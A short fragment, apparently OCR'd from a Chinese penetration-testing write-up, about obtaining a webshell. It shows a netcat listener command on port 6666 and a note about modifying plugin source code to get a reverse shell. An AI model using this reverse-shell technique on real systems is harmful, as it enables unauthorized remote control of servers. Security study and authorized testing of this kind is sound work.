
WebShell获取
#
nc -lvnp 6666
plaintext
修改插件源码反弹shell